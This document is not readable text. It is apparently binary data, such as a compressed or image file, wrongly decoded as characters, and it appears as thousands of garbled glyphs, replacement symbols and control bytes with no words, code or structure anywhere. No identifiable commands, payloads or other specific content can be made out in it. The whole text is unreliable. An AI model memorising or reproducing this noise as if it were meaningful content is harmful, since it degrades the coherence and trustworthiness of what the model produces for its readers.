Yƹ�����x�Ȋi�h��^�)�Y��H�7aU0��1�)A���ཎ��~�a��	;�����0�����г������wo�W���A�kx��~���G�ӫ(���K��0H�a��h��/��a��y���{m�Ch�ꯃY(�<��D���x�;��#��ȋ�A�S����ڗ��خ������7q�"��=
(���\єoШA���>m�����_�牚N�*a���>�#q�*����٣z>�{�+��������Ӎ�Ӡ���x��������m��b
u���1�Q�������H�����l����������ƹ�Ml��wo���S�����~�Q���*��t����b��8�������1���U��Э�6�ٛ�� 9�w(�e=���U8
�h
�(pO�(�h��x��+�x�����""��������6��ǽ�4�Q�Q8��ɽ�%��w�u��W���h�����ph�Ǜ�2-��ň���o�Ԏ�l��w��y����P�\X��X�������Hm�$�!�{r�x��A������x�h���;�ow����P��N��L����S��wX�#��K���D����t����*𝯡c��v*��X����>�x�	ڠ��n��X�U���?���;����#  �_�H����X��sb�����H��8w��x�|B�x:��Ϙ��T{�(��ρ��]%;�1h��c�`��`��9������#��S�I����"ƚ�t'�C��S�t�$����'�h�D�)����X�^���2h�ۺ����Z�;���w��ȡ�Z��(�~k�p���I���)�<�w����ၔ聾�1r󖹀҈��X��=$��<ر<�½X����~������x5;x��22�I+�i�ƨ [�7�A����7q�7��	��帀@c���X=ޜ�帉��b�����N����~�1L��B�'X%��c�܍���	�Ex�yÏ�݌8�cHJr����D�똊8���4���$��$L=�TK���L�2�2�� ����N�uw�����)�L�<�:ߖ���l����N��i�NL=��Ώa~�O���=�|�����B���������@K���=��j#�1x�9�ޖ�˒d���	����LЛ����N����Bph��XЛ���(����LMB=��@������]L�z��ɡ%@YH%�o2LH+j���،�c�N(��*�B\t���1��K�\����C���F�X��h��h6�BxI��1��Yh����9 �/G���F�Bk��\T0��X�w��H�٘�����d��ŉj�Y�(�F�6f��ftY�)�)ē�=Kz��[x�J��8r��x a~�굅{_�rS��x:/?�=4�T"��>fd�[oFh���d�@�̆��Ae}�LX���Ո�^�oX0k�B�[��X���RE���S��#-�rP(\��-�@�L��48y_���9���@��.dq�u]��[R�븅:�F�\@��\�\جz�ݸ��e�9}�W�îS,��.#����ڊ��8��w�X��ȅ\�e�����>#	���CSE�X�Ap�ላ�U[�re����D;��A���M��'H�8��� ��Έ�a�V����6i�u#(˶�G��������DeF/B�ð���9���� ����`���ۊ����y���1X
�EJ��V���h3����Z �w8�w(%=̖9T�k�R��:w،" ���28̃H�8��F�;Z�\84)t��ܞ��dM���S�;��l�x�w�
j*Un$nL�B��k���򏅰(��M/(9���ȏ��Z�h?{���ꥄ�HHoPXK � ���;Tt�1�Ά���]כ���<y�����(���Z�����x����u]��R�����fM�u��X�>�m��mƨ�O��6�ڬ �D:�����:�}�y�aj�$��M���	�C�6�bHf����I��v�n�^E���$�X���m]�C������e6\J�[�G�Rf�_d�f�������9�Uw��'�ZH����� f�clo[�ihV�� ��8���Y刍�(̦Ѭ�D��Tr� �g�9��x����nh�n�Ȉ�X��X��X�6ȏ�v�X��Ix����ҵ�PH�H6��P�C��� 8�w(|h��2\I��/5�=�K���G }���؅���O�]@��w��Ȉ�Hzfi6�a�� w�V��d����I�]2��X���舆���-�b`|0Icz��U� e�����M+_�U�9d�y�Gz�ȅ�x�,W�a�G�w�δg5Wv#������|s/��b�����ͪD���eHvG�t򯈅��wv�yG���nv���)^<�����c�8�pr)� J.���$�
붴J�Ƞ�v	��	�7��쩃^G�Y���i](�͌v�xgUZ��(�
2ʨ�	�w�����>�J2�@�U7�9��}��O�w�[�$����	�ۜDC����K�F��I҄��X*V�-tG%-^�wKB���9雮d:���pO��@��.�����w;�Θt���W���+(f�*�]N}g��)�+��<�a� .�7iD�߮~6�β���U�>���d�y���x��
ʔ2��)m��>�o	K�Z����
(N&� j)$	E��(����)�ɨ� q/<{N�e�jr��.)����aʋ��;g����l��ᡸ���9ט���+�� �$��� ���
��Z(���.�� mC� �y��y�{ޜ�,��tX��Z ���wyi� a���
����/�|���w�9к�@YE^X���80�)gb0h�q����e�?Ȫ���Ȏ��#β�iH�X(�(X���@X�?��<X������� ���;��:�E�ȍ���Ã
M���ǐR�M#^U��k���Ȩ�st{HϺH��Ʌ�~Ԁ��b���|p�;e\�⍚Ϩ�̜ ����ٌP���qƆ����������pO�xh20a��������n8Ԕ��`I:���:�c 	��
�����0�ح�j#�w��4ɋ��pO�����j|R��(腂��(�q80�����^�������V�o��驐��3�P�)m��ʝ[��5�k'�@���&�L��v������h��X/A`���9s�Re�-����b�s~�I��-�
9�Mg�n�v)�\ݧ����AI݆(��sXˀi[��I��@`����`j`J�'iu�� ��U�]
�7E )��p���XA��ʑ���]�#�	�����j�	Ȣp�y)f�Ո�H�w��(�]��tj�7��8�аKg�x��I�L�Nwt�����É��♗��� IC��8[���wPH��K��+�h���y�dh���O�lߋ�J�� H(ʭ7���8ʂ�KB����{���H�39L�y���Ȩ�p�`�Y�� F����F���J�(���H��ԉ����<x���i�����&�8uE)�����
�^ɨ�4����G�H�NM	���.�l����g՘����2�����@O���w@(���6H��Lk��A΃��Di���]����x�C�j�!���YI����Ĉ�h��TH�����.C�E�	��Y`���Њ���������ٌ����HȄ����/����d���t*�?pO�_1K��b��X���D��H������p
f4�̒��й���Ȁ��	�����.���˨���h�Z�ZE��(M������$�D�v�3o]*=��A��Ϝ��������¤}�w���i �w�j���=�˨^�������#�#��@�q���m˦iZ�� MN~rO���˝�wi��&8��nɃـ���(�����:!�h���kՙ�(F 
<�����Y��#Ŏ	�(��iZ�F���i� j�������Z�~(����9��0Z�(�H��Q4��葀�@0)���J�}��
�$�2����	��j��#��zO���8
Ŭ���PZm������z�����h�l�;l�F�
����w� ��:`����^E����`j��˒�M�x\��Q�wـI���ar�	�`�O���N
��J��8d���	��Xc`�=#�g���+ש�ѐc�ŘN��>�\ �j�O��"��1K����X)^�7�&��,i0KxGuӂ�i"`-(}�R�@��y�4j�:��:���Ԓ�]M�7~O�s�(I�`�W�k]tH�Tᇋ`Q�������������2���R��t���I��M��J�N��#8�����$N��:ⓗ��Ȓ�CW�h]�Nɧ�����@��B��(�L(3T	��zvY<�'�~5�*�oʐ1������P���`���X���O��9����U���Zh�#�߂�s�@.�ӈ��@K���e�@�K9^�N��D6z�7�BI8���z��uˌ�Ak_��ݟ��F̯�a�)���+�RXȶL���J��L�ȹN���˓����q����w�������숈�w���@y�K!���	���N�8@�c��И�jR@9�&�4�ޓ����2����d���L�u�~c_
�3��l��l��۶�P���=�'��HMÝ���ܥ��#�8�lE�K�����a8��;���� ���\0������d�0��E�I�ĸ�S8������c��ǁ�ؽ���C¤�}�]^��؝R(�W�N��C����?�e��D90e�R����uJ��:���ͮyF���ǩ�����iw�����""��#�F� ��C��ʍ�Mp���Jl�ù�����)5z������]�����e�[���x������4�U�L́�84*����
����p��K����	�غ_�9I����hjV�B��M�78((���]��C��x�[˸����h(C��l:ȤI��*�����h9<���m
H�P0V��|����-AL<{��F:Z�Bh��[�q��l��P�F�O��D��8�$dH��\�ä:t.��48w.	�:�8��"0`��8hցNT
��������lS���C�'��H�\������0�C��8�������e��\8����s��1�Aܾ�-�H���Ⱦ�L��4:�ƭ8���h��	)�t9�H�?���\>�ț�p�	���B�����,�&�T�=�[�3� ���-)ĸH������e���Y��	lH���"��Vl��M�^�@��ZZ鼛��İlU�-k�(�1D����=\l�F���#.��w(�������I�[D��4�Q����ƙ$�ʘ����������;ȝ�hH���d�˿8̻@P���F�8��h��1�9���=#�+p���A�7О_60L�D��īx�C�֌�(�A�뜊ކmI�Ӹ9��DS�6M�,[̤�� >��a�k<�D��<T�0_�ͦ�4g�裊Tʉ�(N��y��I`�y��%�N���`���h���H�h�Ӝ��
ͦ�x�� �ȝ=��	4qN�i�O�*y	��+��1��wI�����M=艖��h���I���<��8x�����"�ЭXʊ<���
�|���WIÄI�x�I��9
�����Յ�>"��蘜8)>���HH��[��>)0߸��D N�����H
�j���h�<�k���i�`��ɐj���i���	����D�;-�0IG�I�"�s��4�:���h��D�1����	�@j�4,g�����q*C�N���'��h�	�<� /�o�ǜ0萍ڎ�
�w��L��N�L��i�����8��y�-�쓄,H��O�JJ�6�*�
		�䨍B��������D�ʲ��
���£ -���C� H��]���i1��鈑�J�ڜ�	�\(�����Ӥm!�A̡h@�J
�ܪ��YY��i���@��o	�(���ؔ��x���cXJ�0i
FK��H!�19
����"��x,�qF'�W�a�� (�'xJ���i��4ޤ2)̋�聩�H�����K������]@Β��lO��)��wR~������0��F�$R���@�̫�k N�S�H�"S@E�����i*eο�'�4(�ߙG�*s��~���,�׹_J>�0�n�׏��6_HM� ��p_��0��Qi��0Yʬ�BTҠ*�(�A���E�����i��h�\<���fl���Z����h�S��iM�n��jS�Xj��`����ϒ��A}���X���j��T��,�@�BJJ��
"��ni�<����)M���MӸ.�~���==e��c_m�kw����	��r�_��`�͈��:�S�l�����{"d��m~�4������q?љp���OJV�Q��>�����2&�N͘ٓ�L�F�x����̪�U����y
�~����%�,E�ѐ��I��9�U��Z:ͦFS/�r����y�X�ǜ�sS�0c�&��)���N#��`#�?^�LX��p�C~�3 U���� h�Dȫ
��P���Zv��MQ� oI���=������^D���@(ԴS�G{w�����Ͱ��K��)��\H�ߨKH�9��G 1�N �	��筸{�ญ��
����0艜�+������.ל�H$�˭�o�nҌ�ɯY��i��'b�y�IWcJI�)��˕I�x�����(������N�\���S���䔐��[������ �`[F��H���[H��G�+�<؟�H t�5������и�X��kV(�z�	�&��g��Ċ������
��(�o?���lY�	���wa���	�d�~��&��䉈���GO�L4�0#��E*C���I�:��z�ۿ�נxꄈ�\��\ȅ�������h�R��2�������X����7(̻�v>ϳȀ���;��������\�J��F��"؏vO���H�X[�"-����3�	1��嘍ƈ������X�_�!J�Gi�ߋ�H��{�������ٌ����ޥ؏��T���H��x�m�E����x�J8�Ũ���P����H�����wh�P��[�o����t��H(�ᘊ�����ޛ�H�%M�⠨ˉI��؊+��^x�^��`��0p�G��4p���E��=�=茁��ѯ�o�F ��o�H��@��z����$)�X���M��I���h�9)�܍�g�ľ�����x�������h���㌌��.���@���8�\��X��(�رK�V����J��>�d��` ��|�߻ܝ���(x�8���3|�^H�����H��H��(�V��6w苾��`�ƀ�Ƹ��(�w����1˹��������[G������;��7���胄��=�ǕX��(�^x�Py�ch����������j���U�!á��d�����ݻ���Z��;��^�Ӣ��������۫X�>��Ny���A,��`����1V�!����bH���a��7*�M�L��j��q�����*>Ä���H�=��X�q���y�|+.�XPA�!����D؄'؄�w]���m����؂R����{l���z�X����>芮ؚх�x�?^�.a�P1�!SA�E�j�����\�����؂�h���à����Ǖ������T؈�芏hK����k���`��(�2���8���i@��\�Q�9!�\�������h=��(���íR��(����芣b]ح���,Q��+�"$+���ׯM8�ip���/3����좏��+��(����-��_H�wH*�9����h��.%1.�(�h��ꨇ��b�,I,����B����Ӵ���H��A��a��X�X�~@*~��=�+�!Q(���X!�x(:��O�ˌ�[\�"tш`�é�Ǡ��>���胚���������^*�9���!��L.2.���B���L�~(��O��ؘ8k���8">��y�ݲ�������h��腤�Xx�]�S���R��h���:���9��`'i@�a�遾8�"ܯ�����w� Tx%������96B�8ėX��z�:N�����*'��_���8��"����>腻X��H����&_x�4�]����	<�bو�z�:�#���2��L$�C�_����P苘����-^��?�*�c;8����:�N��Cl���?�b��J.�$h蛠c+�ʎ꯬�� �Uh�k��X��>�	��-�#�耶C���k��Bsƨ�Óx���(�X������o���w_��xǏ]�4��I!��H�^�?R���*I��胁(Ո,4 p �X	رG�����R�t�H��5�	�hh���8��2���h��ˉc��Lx���*�x��1c;>��ը�FP��P	���
�GÁ��HE�+Y��]�E����/#�������ȣ;������0��¸�q��(���H�������腜؃P�P(Ҹ�*��Z��tNó�	�5���|(���\hKG��R]�ለB`�6��<�1(�Uw�^8�e������|x���H-U(�EX� ��a���^A�tHN�+��b�5	��蘀���تh��X���h(��h�����H��"4��;h�'Ȇe��9��Ȇ���8�������������H1����^ �ر�2���x�b!���H�X���و��x��U��8��X����Y��u)�b!;xX1ȃ��T���A`ȋ��&T��P(�+��i���(��x&�F�B���H�.�wX4<�O�X��h�(/D}��8�J؋=	�H��;���,,��Ț����h�`�y�����F����3�|������AZ����縸�ҨO��i(��8ܪh�i�������E\��X9��e���]��h�'(�����^�7�Y_�7�� Px�6�^b�8���Z�x��eX�H���(��������e��5[+a�	��y��I��5�����f|�"��<�����&�������s�`w脗h�g넦�R��8�u�mt����8�?�Sz.��(���Ȋ������Xi�_��9XL���ŏm���f�Th����X;�
��hM���x�P�ӱ�V/%	Vz���5Z�E��H[��|+�|$WvEWu��P��<���{�;x��E��-ň����Mi�Z� ��&S��V��X���`衸Ҿ.��|Rkȏ�3R��hWظ�r%�A�5�VTv�� �L9�]\����f�m=����(;�X����m�wXM���.X��>j9��f���8k�j!�!���طƸ��n��P�������U�@Ո��ٛ�f��|\!��]B��`��Hxx��������X��H��X��8�iسR�j�q���n`�p5��٘8��+��kt%����8�~���h��c��[S�
�`;0�JF���m�X�����x����A��@������n�Ώ���h�=�b�8���y	�8�^�(�'ƛo�h;XYHhD���fh3���`�8����m����w(*�L�e��c苎U��X��HB@�ak����A �(��ȺÇ�	�k���N\Hyo�
�D���R�ԏ���fƖtl��g�����㨈Ǩ���]��7i�l�kX�$���X7�8���kh�����(���j�k�bD������hH�����u�Ԅf�[��v�W�`IFi��>莊����6�����S-�l0bP�xek�ؚ���R6X��
Gh ƨ�Bl0	���~O��	��-�!�c%Ԍf|h>��M-�MwvM��m�8��Lƿ�D�j�����I9�ri�4�e�x�[����ը�B��P8���_��7���y���:����R��օ���KO���09�ċ�T��9,���+ȩP��'���N��&�64���+0��nC����H�i ����R �9���L��`8��+��Nd*?���E}p�Ɏ���xQ�����Ѓ��������C�3��y�IPmC?��<!/���ih ˯��=��i��/��@��0��w������U�{V��:Iy�־������������9�U*%�~BP%g�6��bI!\����8b,# ��Jb	.�:�� �ii
�P
04y�2b��,�JPk-��͈n��
������(-�������h����I3�LcF���G �R��#$R ��H�-�R�2H��	����&��\�,z�(����z�j��$I�.����L�L���M���9Ų2���I�Z�@5�2a�����K��AM|�w�H�U��AW�Bh�jQK�j9m��@�ʊع���� 	��D�KD�2�懲��M��|�<�̰�Ȍ����͇�(JǠ>�H����*�*Ã���(�6H���p�������ƸI�������)̲�-���*qž+M��[+M��L
	؇(�ɕ����\�JR��)9�_�&�����f�a+�(o��p|�X�O��X	�̄h��V��([���}@�g�N9��1=F�8���a���((����w��(P����W��j��'�}�Z��J�^�ʀ��)�Q�o���I���Dg�w{���;ۋ�A	��H R���؏z`>�`��+��R��((+(,��D�U����J\_0n�P�����p-�@m��[�O@W�a1x��GƑZ(.�����"��4ς~��2��0�HTqN�a
���^Ȋ}�^���F�i01��VQ��oԊ��Ȍ�iU����*Q��c���H�P��{���@��؏�<. ������ԎwX	l�>�ir���
�^�ʋ�x��H�~����^��������g�];��+0�λhҨ+����2��a	���QO�ɹR(���2��%���)����)�T��� ǈ��̫P��E&��	��X��+�*��̫�Y�)���Υ�υ��G��l���L�i������D�A����(|H���$�Fb����X0� �i��8�J��i��H���t˨�����+�=�Ȓ����Ț��H��̈́~����R�*���w�z��ː8���)��S���
�����K��؃�\�u�Vf�����ٌNk��x.�H ���I����x��S���9��l�8���z�im��h��p���;�ЫR���>(�F �����b&1l)w�<	�����H������H�K��H�����o(�;p������U�����"k��P胁�	�yҎ����X
�z,M��a7�x��H��"ۅ�
񏍈�����v�NR��2 �\��}�����	w��WÒy��>�ʐ݅�\ٔF(�����(�
$ۥW���K�ΰ ��b�Ո��(̒����p(�s��ɉ.�d����[Ѭ��E��������3�2���;Xv�=F0�����,?%<H���h>M\Ȃ
�T�,I���ɒ�(��4�����@�B�9��*<~�:�Ƀ`��������h��ꘄ�l���'��D�\z&y'�e��L�_��~���Ɂ��I�d�	�@x���IY�:^<�l�����w5�`�J,&�.苞�O��(<��Ɂ4Ԋ�㥙ɠ'�Ã쬅6���豘Ԉ����Ȁ����p���̿@h���<�J���`�\(�$�瀺(`iA��Ր8N�� +>�I���ݘ+�C����+=�(�=�ʎ�.�LQ�H���{�l�o��ꋓ(̀�xc�/��Ũ�\�P�_�Y&I�Ջ�t���rJ��\'֋�-��2ヰJ�7������̩�����QN���������S��h''ˈ��~�r؎w�F)��˔��p��eדh���ϠH�0���Ȋ����<蛰@���em팋�c���y��D>��V���c6674f�7�etb*���
�2(��j��W���ׇh��F��Q��%y�obV�X�i�2� chm�,t�����Q�d��G�����_1F5���tFW�s�8ʷ�Y�䀏�0
'�	��a�o�Q�
f�)�>ך8�
�j�G􈸾{m�\i���z��LW� I�i 6cW��Wsw�p�s���`J�FY�,h�I�Ȁ�؆@犬vʵ�(�L�]�N�����(��I��W��{�LXĸ�&�쥙< I�q���w����kV�V{7���(;'���Ȉ��	�{��`�� <�"�����1����;)�#��'�У���1]#a��57�;�[��s�vR;�;Ss7��wz	����P�ϐ�����8
���a�c�����L�P�1���%��|"	Lێ3#�%�� �Հ�s2?hR9739w�@ISc7w���X�@�����h�	�P��=�8c[
�����xH�%�����n�a(79��7۳:_S�\��.�0K��6�3K�45�H��J�TK�L��3]�������Ԅ��P�t��
���L�;S(��8LlÎ �?��4�XT�$�{	�	H�K���S������D˫M��J�(��8
]����Ԥ
�����g�Γz8۵�X��݋��ض�`v1Z´��H�.��vb�7���,��h�e����ϑ��"M���\��x6�L!J��1���0���=�K�9�H	�(��`�����@�p'�����͕����H�ϫ�B!���5�����pM������N�p���<p���<\���0��s�,��J�<�*��D��4?ʐ�7�B��	Y��R 
]�������������������<�&˙;�C��H�#'Wr%��;,�K5�7��JV�O����H��ׄ���q����w�������숈�w��m�n�Ω�w�t�c�3wv��~��4v�3��9 �Auø:�A�K ��騫9?vI��#������&�4���ʀ�֐�>c^� Q�< 	d�  ���L�p�>s����za�^x]��'�nx������d�Cw�����H�Ⱆ�qM��0�zBN1 ��t{��xO �� �Y��:�3
AG@7�/�I�z��;���h��J7"t2�
���K�t�:�W���S���������M#�0J�w��J�Xɶ�H�`�q�@2r�c`����j��e}��O4xE������7t��'����0x��VHx���ʁ���ȅ��zH�wD�C�h|�|�(	�u�S�"t���p�C�w�ˆwhK���(,��v�D1���7tO
�nzh�N+Tլ����ȅ��M�ĸݐ��v���W��V���*ȀP̑͟ޏ���YJ�3�pd�	�w�x���qG	;��ø�j��ż������D!�Ȋ�k �J��wo�3����L��1t������پL@^E�'T��w ����Á 6z�̩��,Y�l)�1Xz�Mt�H���ۋ��Λ����i{I=��lY�CL*�B� ���Q�Ù�Ȟ�w���d�8���4��͞j��w���->!~�HHڦ�_pȅ�Ljf��P������������<���)Ģ1�+����|���h@���F)E�C�OT:�:'�� � �����C�t����Ԩ|���J��\������xB���wO?5���M�J��t�j�1��I�N�#����"h��L���(�+����Y�EJ$Ψvꈸ7����9L�w��C�Y�k�gkĘE�4�
n�O���t�x'LM����ä3lÄ�e����Yr�pW��L�zl(Q+�)����
lĿC<ыT�\��8t�tg� L�.)8�� q����,͠ђ)�վ����͝K�� ���3�ԁ<(��Ȫ��qϩ,���i���N��H�c���t��w*9ˇK����w�����Ӄ��*	����٭���
9/��&�U��0�	��y��)˨����	�h��hy���K(�T���c��l����̊���ɒ��-���*�^�7yH�Tj�w��t���hJ�1Ȏ�����C���L�ѐ��8؍>�I�B-̠���D�����Pz��I���+P��YsƸ�7��ȡ����YɈȈ�Y�^����қ����` ���K�8mgN���<)�EX���/��pz I�ͼh�Ǯ�g�4���8w�����WxH� ��X��WAȊ�	���_�9���%wh��v���,K��I���������T���0������
����0�V��IM�r$�.�����YRP�]�M�9�ԨɃ0��0Y�xF��l��y��f�?�T^6{���i��h�X�ᶑD���
�ԩ�6��KR���+�������� +!��b��a��V�,
�H�4�������������BSN�I��ː=�ˀX�쫓��㌓�wl�專����&�K;	E�����H:�H8\4
�M��YF닧��\�^��ڌ��K�.��(�����呟��.��M��v�� ��ͨ��H�Ii��X�2U`���يՠh�P�[�p�P(�Y���+��H�	�d��_�d�=�Mx깄�F�򈂖`N�q��(��^i�`.��4�I��8	����HΤ팑�K���W?VR����Éfh3U�OJ968ɿR���̉���	�2�%5�w�"�����l�ɩ�I��Y ���8 M�K����+������I2h��@� y�P�6=���6ti��uI�Z��{��*ۅ������B����@ ��9͛8	��t���̲���>���)��{��Ȱ7d�i7t}g���`�bȜ:�QM���xI�z2�Ye�	�'��
���I(Y�D��R�j��q�8Y�������&����H�He�`j�K�N��{�O̬�Ű��x���t\�w��6��᫔+�����5��5�N�y	��+���������uk�PN~��,��\*�jH�R>����̽pO�����L��QK�6���u�O��	�+!Bw�9y	_j�ߐ��h �S&��?3؃��F���9�N���sO�����J�E��$�ҀK�6 ��w��\�fZ�N�����0�ҕ�tՌl���X��ː��4v�(0���z��	���9�=y4���+Ѹ2�I�/ϵ�
X���ks�uw��g�|��lJ��%)�����2���K�Nx� U����7-�I����K̉�����"�R��h�7o�co����&~�o_�wh�T~��8�8�ň�%Λj�Z��n��;��HܙI��,�Z��|�������"荥x���gXΨ)��p�����X�HX��_�%���X���M팔���H������@���ྎL�Sړ�[���k���<J����荙���y�i��������Ox��߃��ָ联���w؃=H��~��h��`������cm�Q�廸�/�'�]�����,؊H�Qߓ�Г���Ȩ��x�G���8ٸ�P���H �M�S>눉�*�ᐡ�,��p�)��H�Mȫ�H�ɫ-��]������~x���^�=ٌ��x�x��� h�H���}�@��B@ʦ@S��S}�"��흩y|�N��Q�ʛ~����A���;���p�o������w���,�~��G`s�Ȏ��@*�����K��N�@J����-w(�^��K(���8�������v@/��J���(Ц���-��q�Z�I�����X������wh��Q=�͸����Ȝ�h��ѓ��s����]����ӫ���J��x�R(�^����ȋg��1�w�Ȩi��C���Ɂ���X�R����'H��<�-��uh��(��n�w��P��wȊN8��x��a��H���Z)����H�k�ّ�������K����(�Q8�������TH�Xx��Ɋx�kw����������/������ǡ� �b1A����tq���ܯ���x���䠙��́P���!��X�捚l�3�w������}����c}�=銏�(Xhwا����h����Dʅ1z�l:�#��|����w�w�(� ���A�]�kH�\�o�ܙ���A�u����}��ަGì����k�(��������Ĳ�4h�������H�Pc�̎�p�=�׼���|�a��w���Bʛ�ō8�K8*]��/j��b�8�<m����Z�Ҧ�p�k�Ɩh���( ���8*��!0����|`��_� � �dѓ�8����Bb�ڝ��ƨI X�٨����腢x�Ԙ!_|��&L8��h��]�x�I��s�$��r�ف
�H���>�����h�s������8%
������Ԙ�Ƙ��(�LB�	(��$*�ȎF���ʎ��\��v]�1��k��'��w^8_���Ȏ���nw�t��7���h��h(B�i1/��$L�����G~�2��9� ����M��H�Y8����Kx.,L����iH׳��Ph��@;X�O����ق�wx�����$�ɁX�c�����c������X�@J뺉�Wh�T��h��C:�h��x���u����>�X���p��M��F���(��<h#΂�8�ߏ�h�U�� <��� ��6x��݌�r�a�����Y(����68�o�5���2�9t��th�K�$Hw�<Σ�I�4	��(��N��Q�v}�Í�1�� X�������X�I01A�6��t��ؓט%+|�6ȅ��֒�2븎�P�H �nq���s5�s��h���#����h����Ѵ� ����H83�X�J�մ�-���4K��«�!�xH�D�聵c��x���|�t����2H����&�S2,K2刍�h�����\��8�w��`��.��h�¯#0�����V��ճ��ӓH;
$���l|��<wx���U���d��Jj�Ƹ��H2��%����m��B�D����ï���a�s��s��*�r��Ї��P���ȏc(w�	@�YL��$���h4�ɲd4��9و�"�*�����:�z�;�;H<�B\�fJ�(�&��V2��l�IԌNs����?b"����X�i!�]d4�%�i8A�#�����h&��W�F���l��:紮�r��,w؇><�l،,�G6c�D��?�d��X�h��X��w�EҘ��8A($���i�����H�Lo��O�P��{��=���,��'8�w�Z�q���ŏ�(Gbo�؈���[���i���5X�A�e�P��&�F�_�����W������x��9�n�ZcZ������8(_$��X��(�IKX���x�e�����_G�ս0��=\D���EY�iYZɆN�Go�����ʁ�M]�q��S��U*�d��x[�E�1S�nڭ7���ؓU�){\��]�u���빩��cX7��/ՓwI���Ċ��^��T]���ZI<�$���>�=]���L�^ņɑ�J�4YV�h�HRNď�h�帆�%X�%����؈�1a��R���j��.����i�W� �4��C��|ڌ�؃��7���Nx�����Ԗ��F Y�V�5X�+c��Ѝu�Հ��*0�%Y�ᄄ��Z5�]\�Sx��]�YX�č�o���ưّch�6軖�2(�iw��X���I	��\�B�ɔ� �2�V�D��c=����
��B�kwD�CȎ ���X��4�"X�@���a �?���w��	����lK�����]�+Т��4"u�0��/:� J� "��8O:
�f��a�awhΨ�c���h�h��>i̓�S-9���%�J��iA��FYǆ�>H���/ڊ?���=�Y�sj�����1X��	������`;w����e�r��L̓���X��`=9�_���8�B���ۄ\�;8OhWfl��?�h��d��8�3wȅ�9�����J��d�q���8��w�2�����<�C����f:���̄�Ͼ���.��(SN���h��ȉ]h� �ԅ�_pܔ�Ŷ�ن���T�NxQw(�+������cj��؍���S,��8O� ��y��ي�ړ0k��gt��o܅�������g� �|������>Zy�`��Ȩ�\݋�ȅ�򃥈�EJ��8~�舒�Ĩ�ރq'��I,�Wi�W�n�$��9 ��U[��p�h�F�����鍴� ���%�qZ�U|���r�����x�ٵ�^��wȈ�H��8�A��X��G�u��y�K����d�����Ո� ���h���w����vu�zg	��L2��;�D�4��C(��w�X`�ʉ�v�Z ���<�	)M��2����$�V*u#��'�6Rpɐ�[��+�͗���(� �I��w�v2غ�M����\�kH�]&u��탊�Pt�Qj�?�6�V}g.��a��=Y%����� ��$�ܵ�Q�������^�d�Xw��eH���ֳ	)%Ԋ�R2�lKw�(�[9hC�`X��v)	�>������os@�Ht'�_�:��	
?8i��E^a�j��HF�	_�œ�\�2�8�hw�K_�srȌ�v)��xɌ�(f� (*H���k�3	0Saɰ,h�ZB��.臶�P	��Hn�S
¯?	ZyG�w�m���\(��vaj��8y�2���C��dqm(М� �Ѯ���ȣ�̦�����ڼo�~�)�1��s��b����r�����̐�H��B��H�$[$��2w*�4)�
�>d��}V� 5���(��t���眂�׶�D �q�	�8ɘ����n� ��"���/�c�����+�~B�����V|<�QKH��Fܽ�S��=��w���o�]��s��Ɉ�  z��2�(��� ������}NP��Ȟ��uO�(��M���J-��ΐ��3Űs��]�F��8)���q�������G!i��� �V��	�����/	rE��6>N�ǝ�2"���X���s3�ϙ��awj�O��(���𨅌�D��H�K���1'�yh�?u�	w!.%�A������p���4e�+ɦ����k��X]�����(Po����3#p�	�깵º�UК`$�baZ���ȝ�qO��q��
/�F-��E���c��Ym����������r�p �/��V���C�U|���N*�����\�&�9���z��wWOL�K�C�Ȃ�����x��0���9��,I�����@���d+�i�H3@/w���+����x����A�� �	����(�
ȃ�x���I��`��Jb���	������遧pπ��e�i�b��@�����kC�?����B��U\:
>0��p͸�x���ɰ؅
�����Ýk�/�tK��Ԋ���
��j��(h��P�� �rp��H������`������)ь�Εv�
�4y�;P����	d��w��N���w�l��1	��l�K�Ȃ>x��`K
�茥����8*�[���8	;wt��� �(�.�\��w�΁v9�v��lWx �C�T����@C��{�HD}�o�(�!���Fy��jPI�⨆������ �6�	���#q�VH�X��"��b(��x����
�����HT��HL�������q�ϐ؟�͌�X����j���-y���wp
��/�p/�Q��VX$��˟;�αE�
ct�;�H���vk����k�̆Ę��pϮ�Ā�����|����j ���-����w���T�H����z(��
�<h+d���8�\j�<�	����������3����� �h����4'�1ᛏ���g�հO����(�� $��19m:�X���I��Т4��o����|��?�Ɂ
���n��p���X3�$��$���yV�j.�e�������2��Β�i��P{�t(������|�vR8�tm2�\	����J��ﰛ52�θ��	��(ح��ar�$}?�Z5���ȁ���@t��(���Z�w�B�����8蛑���<�m��ћ(�	��}�L���i��h�<0�%H�YE��F��l�N�d^��LȂ�
�p�2Ͼ�졉�J�
G�KqI��h�� K���Ȍʼ	���Ш�<-L�:�i�/Va��#���m�1�����ɨ�_`ʄ�I	�|���t�:���+y)��{��~HF��$+�O�њ��������(��2�(�i��PF�EO�#b���'�t��� �ׇ�
tp�+]�d�)�� ;UԱ�l�O�
�B� �׎�?�J�[��T������X*����3�f���ڋ���B��f��y�
�ϯ�_�Ѿ����țڎ}�V���O�<y5ȼ�������C]����I�,ߔ�@O0-��W2������I���e�HO+Q��� K����
����q����w�������숈�w��(By�� �w�٢�j��
M}c�0��KMY)K��#���k���Q,-HH�������I�����HcW8�Q"yB��°��Ѩ�ށ�w:���^�
�sD+���y�;�7L�z9��vSA�A��yz��Cwu����&�
�C�� �*p���y(P:�?��@���;���9��2����y���e �r~#ނ�<����$��AE����Ԉ�8�qg^#�w�X��:��
=s���Fnؕw�x��8�w�z*r"����p�4�w�TR���eh��ɬ���=t�D�:h�C��=<۽�t�����LZ�N�+�\�ʂ��Y����|����y	����C�?,	��!*�`Z��(z��Θ���I*��e�}��A4����BzÝ9܉���>ˊ��u������m���Hh8̂\��Ħ:��D�Ku놕��x
�Dd���ò,���\	K�7�?C�՝
G���Z�[,��V8x�O4<C�B���9t��a�ߊ��w*��L�hY���h��H�xȟ�XZL����^n�;	��Lj��%o��(?�˭�*婢���{Ǥ�h�L�N�����ФӒˆ����4Ȅ�>�|B��^L�H���hH�Wˆ���OL�W(�R*��XJ��4����a�U��D�(�yH�0d�	��HH9䄁lXü�4؊��-�J�.ZZ�<��˛F6z����ˈ�B���'�~���u+B�Z��3(����R倭�|W�'D�H�7�;�!��?��\�wX��8��ﰔ���PH����{B�.:�H�㒈�����a��C�jJ�Όȃ�8ps��w<���T�X��t;�A
��CU�g�������x�	�i@�J�w �ҽ�D�!:�<81�d�i�F�w�X�3tO��Q�H���pq�`��̳ʮ,>��TbX�7L�CcR��>8��/�����/�PH�=���يHu���B��̫��j�SD����葼
